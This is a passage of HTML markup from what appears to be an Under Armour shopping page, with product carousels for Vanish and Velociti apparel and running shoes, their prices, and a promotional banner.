vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/vanish-collection/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/vanish-collection/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/vanish-collection/" href="/en-us/c/vanish-collection/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html?dwvar_1383973_color=729"><img alt="UA Vanish Energy" title="UA Vanish Energy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html?dwvar_1383973_color=729">UA Vanish Energy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$27.97 - $45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $27.97 - $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html?dwvar_6009865_color=001"><img alt="UA Vanish Woven 2.0" title="UA Vanish Woven 2.0" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html?dwvar_6009865_color=001">UA Vanish Woven 2.0</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 6&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_womens_short_sleeve/198634028399.html?dwvar_6010870_color=498"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_womens_short_sleeve/198634028399.html?dwvar_6010870_color=498">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634012404.html?dwvar_6009965_color=498"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634012404.html?dwvar_6009965_color=498">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:50%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">UA VELOCITI DISTANCE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><span>Shop Velociti Collection</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/running/"><span>Shop Running</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" loading="lazy" width="1200" height="1500" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" loading="lazy" width="1200" height="1500" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/velociti-collection/shoes/" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Singlet</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703"><img alt="UA Velociti Pro Storm" title="UA Velociti Pro Storm" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703">UA Velociti Pro Storm</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Jacket</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$100</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $100</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001"><img alt="UA Velociti Printed" title="UA Velociti Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001">UA Velociti Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Ankle Tights</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" 